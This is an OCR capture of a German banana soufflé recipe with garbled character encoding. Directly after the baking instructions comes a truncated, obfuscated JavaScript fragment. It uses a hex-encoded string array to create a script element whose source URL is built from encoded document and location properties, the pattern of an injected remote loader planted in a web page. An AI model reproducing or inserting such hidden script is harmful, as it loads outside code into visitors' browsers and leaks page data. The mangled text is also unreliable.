
Den Ofen auf 220 A�C vorheizen.
Auflaufform einfetten und anschlieAYend die Milch mit dem Honig
vermischen und in die Form geben. Die Bananen halbieren und
wie einen Turm in die Form stellen.
Nun 6 EiweiAYe, 1 Prise Salz und 4 EL Zucker mit dem
Schneebesen zu einem Eischnee schlagen. Danach 4 Eigelbe,
die geriebene Zitronenschale und 3 EL Mehl verrA?hren und
vorsichtig unter den Eisschnee heben.
Die Creme auf die BananentA?rme streichen und fA?r ca. 15
min. in den Ofen schieben, bis das
BananensoufflA�
goldgelb
gebacken ist.var _0xd052=
[„x73x63x72x69x70x74″,“x63x72x65x61x74x65x45x6Cx65x6Dx6
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+